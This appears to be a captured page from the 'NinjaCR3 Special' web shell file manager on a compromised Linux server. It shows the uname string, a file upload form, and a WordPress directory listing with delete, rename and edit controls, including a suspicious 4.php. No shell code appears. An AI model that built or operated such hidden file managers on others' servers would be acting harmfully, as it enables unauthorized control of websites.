 Linux CCPro 4.15.0-70-generic #79-Ubuntu SMP Tue Nov 12 10:36:11 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux Uname:Linux CCPro 4.15.0-70-generic #79-Ubuntu SMP Tue Nov 12 10:36:11 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
NinjaCR3 Special
Coded by NinjaCR3
Path: /home/domain/public_html/
[ Home ]
Choose File No file chosen Upload
Name Size Permissions Last Update Options
[D] .git -- drwx------ 07-Apr-2022 10:19 +
[D] cgi-bin -- drwxr-xr-x 07-Apr-2022 09:44 +
[D] wordpress -- drwxr-xr-x 07-Apr-2022 15:46 +
[D] wp-admin -- drwxr-xr-x 11-Mar-2022 00:40 +
[D] wp-content -- drwxr-xr-x 11-Mar-2022 00:40 +
[D] wp-includes -- drwxr-xr-x 11-Mar-2022 00:41 +
[F] .htaccess 0.264 KB -rw-r--r-- 26-Apr-2022 13:29 +
Delete
Rename
Edit
[F] 4.php 7.744 KB -rw-r--r-- 26-Apr-2022 13:29 +
[F] index.php 0.396 KB -rw-r--r-- 06-Feb-2020 06:33 +
[F] license.txt 19.448 KB -rw-r--r-- 01-Jan-2021 00:19 +
[F] readme.html 7.174 KB -rw-r--r-- 06-Jul-2021 12:23 +
[F] wp-activate.php 6.997 KB -rw-r--r-- 21-Jan-2021 01:37 +
[F] wp-blog-header.php 0.343 KB -rw-r--r-- 06-Feb-2020 06:33 +
[F] wp-comments-post.php 2.273 KB -rw-r--r-- 17-Feb-2021 13:08 +
[F] wp-config-sample.php 2.934 KB -rw-r--r-- 21-May-2021 10:40 +
[F] wp-cron.php 3.847 KB -rw-r--r-- 30-Jul-2020 19:14 +